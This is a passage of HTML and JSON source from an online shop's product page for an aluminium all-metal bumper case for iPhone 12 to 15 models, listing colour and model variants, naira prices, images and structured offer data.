Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660618072292,"title":"Gray \/ For iPhone 14 pro","option1":"Gray","option2":"For iPhone 14 pro","option3":null,"sku":"42280339-dark-gray-for-iphone14-pro","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 14 pro","public_title":"Gray \/ For iPhone 14 pro","options":["Gray","For iPhone 14 pro"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660618039524,"title":"Gray \/ For iPhone 14 plus","option1":"Gray","option2":"For iPhone 14 plus","option3":null,"sku":"42280339-dark-gray-for-iphone14-plus","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 14 plus","public_title":"Gray \/ For iPhone 14 plus","options":["Gray","For iPhone 14 plus"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48120300077395,"title":"Gray \/ For iPhone 14","option1":"Gray","option2":"For iPhone 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 14","public_title":"Gray \/ For iPhone 14","options":["Gray","For iPhone 14"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660617875684,"title":"Gray \/ For iPhone 13 pro max","option1":"Gray","option2":"For iPhone 13 pro max","option3":null,"sku":"42280339-dark-gray-for-iphone13-pro-max","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 13 pro max","public_title":"Gray \/ For iPhone 13 pro max","options":["Gray","For iPhone 13 pro max"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660617842916,"title":"Gray \/ For iPhone 13 Pro","option1":"Gray","option2":"For iPhone 13 Pro","option3":null,"sku":"42280339-dark-gray-for-iphone13-pro","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 13 Pro","public_title":"Gray \/ For iPhone 13 Pro","options":["Gray","For iPhone 13 Pro"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660617810148,"title":"Gray \/ For iPhone13","option1":"Gray","option2":"For iPhone13","option3":null,"sku":"42280339-dark-gray-for-iphone13","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone13","public_title":"Gray \/ For iPhone13","options":["Gray","For iPhone13"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660617973988,"title":"Gray \/ For iPhone 12 pro max","option1":"Gray","option2":"For iPhone 12 pro max","option3":null,"sku":"42280339-dark-gray-for-iphone12-pro-max","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 12 pro max","public_title":"Gray \/ For iPhone 12 pro max","options":["Gray","For iPhone 12 pro max"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660617941220,"title":"Gray \/ For iPhone 12 pro","option1":"Gray","option2":"For iPhone 12 pro","option3":null,"sku":"42280339-dark-gray-for-iphone12-pro","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 12 pro","public_title":"Gray \/ For iPhone 12 pro","options":["Gray","For iPhone 12 pro"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43660617908452,"title":"Gray \/ For iPhone 12","option1":"Gray","option2":"For iPhone 12","option3":null,"sku":"42280339-dark-gray-for-iphone12","requires_shipping":true,"taxable":false,"featured_image":{"id":55820560761171,"product_id":7895498686692,"position":1,"created_at":"2024-05-07T01:20:51+02:00","updated_at":"2024-05-07T01:21:06+02:00","alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","width":800,"height":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666","variant_ids":[43660617810148,43660617842916,43660617875684,43660617908452,43660617941220,43660617973988,43660618039524,43660618072292,43660618105060,48120299979091,48120300011859,48120300044627,48120300077395]},"available":true,"name":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 12","public_title":"Gray \/ For iPhone 12","options":["Gray","For iPhone 12"],"price":5330000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray \/ For iPhone 15 pro max - Sky-cover","id":48544360137043,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--25249364214099__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--25249364214099__main"
                        data-label="ADD TO CART"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">ADD TO CART</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
<ul
  class="icon-with-text icon-with-text--icon-large icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><img
          src="//sky-cover.com/cdn/shop/files/5.webp?v=1747488935"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Free Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//sky-cover.com/cdn/shop/files/30_days.webp?v=1747488967"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">30-Day Returns</span>
    </li><li class="icon-with-text__item"><img
          src="//sky-cover.com/cdn/shop/files/3.webp?v=1747488972"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">24/7  Customer Support</span>
    </li></ul>

<product-recommendations
                class="complementary-products quick-add-hidden no-js-hidden is-accordion complementary-products-contains-quick-add"
                data-url="/en-ng/recommendations/products?section_id=template--25249364214099__main&product_id=7895498686692&limit=10&intent=complementary"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              ><link href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" rel="stylesheet" type="text/css" media="all" />
                <link href="//sky-cover.com/cdn/shop/t/62/assets/component-complementary-products.css?v=42381289508980155741747074253" rel="stylesheet" type="text/css" media="all" />
<link
                    rel="stylesheet"
                    href="//sky-cover.com/cdn/shop/t/62/assets/quick-add.css?v=46121616081049812921747074253"
                    media="print"
                    onload="this.media='all'"
                  >
                  <script src="//sky-cover.com/cdn/shop/t/62/assets/quick-add.js?v=140177525337133992761747074253" defer="defer"></script></product-recommendations><div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
                  
                >
                  <div class="detailmodule_html">
<div class="detail-desc-decorate-richtext">
<div class="detailmodule_html">
<div class="detail-desc-decorate-richtext">
<div style="margin: 10px auto 0px auto; display: inline-block; max-width: 100%;">
<div style="text-align: center;" align="center"><strong><span style="font-size: 20px;">Aluminum Armor Phone Case For iPhone 15 14 13 12 Pro Max Plus Luxury All Metal Bumper For iphon 14Plus 14pro Heat Dissipation Cover</span></strong></div>
</div>
<div>
<div><br></div>
<div>
<div>
<p><strong><span style="font-size: 20px;">Accessories list:</span></strong><span style="font-size: 20px;"> manual | lens protection sheet | accessory kit (spare screws + screwdriver)</span></p>
<p><span style="font-size: 20px;"><a href="https://sky-cover.com/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover" title="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - skycover"><img alt="" src="https://cdn.shopify.com/s/files/1/0579/7815/9267/files/SKY_COVER_-_2024-05-07T011456.268.png?v=1715037452"></a><a href="https://sky-cover.com/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover"></a></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
                </div><a href="/en-ng/products/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25249364214099__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25249364214099__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&width=550 550w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011456.268.png?v=1715037666&width=1445"
    alt="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Gray / For iPhone 15 pro max - Sky-cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="48544360137043"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&width=550 550w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011156.754.png?v=1715037666&width=1445"
    alt="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Sky-cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="48544360202579"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&width=550 550w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011649.624.png?v=1715037666&width=1445"
    alt="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Sky-cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="48544360005971"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&width=550 550w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011320.997.png?v=1715037666&width=1445"
    alt="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Sky-cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="48544360169811"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&width=550 550w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T011521.893.png?v=1715037666&width=1445"
    alt="Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover - Sky-cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="48544360104275"
  ></div>
  </div>
</product-modal>


  

<script src="//sky-cover.com/cdn/shop/t/62/assets/product-modal.js?v=50921580101160527761747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/media-gallery.js?v=149794636457678587381747074253" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25249364214099__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25249364214099__main"]') ||
        document.querySelector('variant-selects[data-section="template--25249364214099__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25249364214099__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25249364214099__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Luxury All Metal Bumper For iphone 15, 14, 13, 12 pro max Heat Dissipation Cover",
      "url": "https:\/\/sky-cover.com\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover",
      "image": [
          "https:\/\/sky-cover.com\/cdn\/shop\/files\/SKYCOVER-2024-05-07T011456.268.png?v=1715037666\u0026width=1920"
        ],
      "description": "\n\n\n\n\nAluminum Armor Phone Case For iPhone 15 14 13 12 Pro Max Plus Luxury All Metal Bumper For iphon 14Plus 14pro Heat Dissipation Cover\n\n\n\n\n\nAccessories list: manual | lens protection sheet | accessory kit (spare screws + screwdriver)\n\n\n\n\n\n\n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "sky-cover"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 53300.0,
            "priceCurrency" : "NGN",
            "url" : "https:\/\/sky-cover.com\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover?variant=48120299979091"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 53300.0,
            "priceCurrency" : "NGN",
            "url" : "https:\/\/sky-cover.com\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover?variant=48120300011859"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 53300.0,
            "priceCurrency" : "NGN",
            "url" : "https:\/\/sky-cover.com\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover?variant=48120300044627"
          },
{
            "@type" : "Offer","sku": "42280339-dark-gray-for-iphone14-pro-max","availability" : "http://schema.org/InStock",
            "price" : 53300.0,
            "priceCurrency" : "NGN",
            "url" : "https:\/\/sky-cover.com\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover?variant=43660618105060"
          },
{
            "@type" : "Offer","sku": "42280339-dark-gray-for-iphone14-pro","availability" : "http://schema.org/InStock",
            "price" : 53300.0,
            "priceCurrency" : "NGN",
            "url" : "https:\/\/sky-cover.com\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover?variant=43660618072292"
          },
{
            "@type" : "Offer","sku": "42280339-dark-gray-for-iphone14-plus","availability" : "http://schema.org/InStock",
            "price" : 53300.0,
            "priceCurrency" : "NGN",
            "url" : "https:\/\/sky-cover.com\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover?variant=43660618039524"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 53300.0,
            "priceCurrency" : "NGN",
            "url" : "https:\/\/sky-cover.com\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover?variant=48120300077395"
          },
{
            "@type" : "Offer","sku": "42280339-dark-gray-for-iphone13-pro-max","availability" : "http://schema.org/InStock",
            "price" : 53300.0,
            "priceCurrency" : "NGN",
            "url" : "https:\/\/sky-cover.com\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover?variant=43660617875684"
          },
{
            "@type" : "Offer","sku": "42280339-dark-gray-for-iphone13-pro","availability" : "http://schema.org/InStock",
            "price" : 53300.0,
            "priceCurrency" : "NGN",
            "url" : "https:\/\/sky-cover.com\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover?variant=43660617842916"
          },
{
            "@type" : "Offer","sku": "42280339-dark-gray-for-iphone13","availability" : "http://schema.org/InStock",
            "price" : 53300.0,
            "priceCurrency" : "NGN",
            "url" : "https:\/\/sky-cover.com\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover?variant=43660617810148"
          },
{
            "@type" : "Offer","sku": "42280339-dark-gray-for-iphone12-pro-max","availability" : "http://schema.org/InStock",
            "price" : 53300.0,
            "priceCurrency" : "NGN",
            "url" : "https:\/\/sky-cover.com\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover?variant=43660617973988"
          },
{
            "@type" : "Offer","sku": "42280339-dark-gray-for-iphone12-pro","availability" : "http://schema.org/InStock",
            "price" : 53300.0,
            "priceCurrency" : "NGN",
            "url" : "https:\/\/sky-cover.com\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover?variant=43660617941220"
          },
{
            "@type" : "Offer","sku": "42280339-dark-gray-for-iphone12","availability" : "http://schema.org/InStock",
            "price" : 53300.0,
            "priceCurrency" : "NGN",
            "url" : "https:\/\/sky-cover.com\/en-ng\/products\/luxury-all-metal-bumper-for-iphone-14-13-pro-heat-dissipation-cover?variant=43660617908452"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25249364214099__related-products" class="shopify-section section"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-price.css?v=116010604417246430981747074253" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//sky-cover.com/cdn/shop/t/62/assets/section-related-products.css?v=80324771040738084201747074254"
  media="print"
  onload="this.media='all'"
>
  <link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/quick-add.css?v=46121616081049812921747074253" media="print" onload="this.media='all'">
  <script src="//sky-cover.com/cdn/shop/t/62/assets/quick-add.js?v=140177525337133992761747074253" defer="defer"></script><style data-shopify>.section-template--25249364214099__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25249364214099__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--25249364214099__related-products-padding isolate"
    data-url="/en-ng/recommendations/products?section_id=template--25249364214099__related-products&product_id=7895498686692&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--25249364214099__featured_collection_jbkbWr" class="shopify-section section"><link href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" rel="stylesheet" type="text/css" media="all" />
